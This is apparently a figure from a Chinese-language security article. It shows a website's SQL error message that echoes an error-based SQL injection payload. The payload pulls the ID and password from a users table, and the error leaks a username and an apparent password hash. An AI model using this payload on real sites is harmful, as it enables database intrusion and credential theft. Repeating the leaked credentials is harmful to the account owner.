 SQL 查詢失敗
錯誤句子 : select * from news,news_lang where news.Sn = '' and
(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(SELECT mid(concat(0x3F,ID,0x3F,Password),1,50) from users limit 30,1))a
from users group by a)b)/*' and news.Sn = news_lang.Sn and
news_lang.Lang = 'zh-tw'
錯誤代碼 : 1062
錯誤訊息 : Duplicate entry '1?melody7503?
5cd8bfd8799fbbf2140ee51d12bc221c' for key 1
图 9